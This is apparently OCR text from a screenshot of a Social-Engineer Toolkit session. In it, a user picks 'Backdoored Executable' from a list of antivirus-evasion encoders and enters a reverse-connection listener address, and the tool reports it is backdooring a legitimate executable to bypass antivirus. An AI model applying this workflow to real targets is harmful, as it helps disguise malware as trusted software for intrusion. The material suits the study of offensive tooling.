 BT-5R1
VM
set : sh
File Edit View Bookmarks Settings Help
TP
13) Import your own executable Specify a path for your own executable
set:payloads > 1
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
1) avoid_utf8_tolower (Normal)
2) shikata_ga_nai (Very Good)
3) alpha_mixed (Normal)
4) alpha_upper (Normal)
5) call4_dword_xor (Normal)
6) countdown (Normal)
7) fnstenv_mov (Normal)
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding > 16
set:payloads > PORT of the listener [443]: 192.168.195.130
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
set : sh
VirusTotal - Free Online Virus, Ma
set : sh
04:26 pm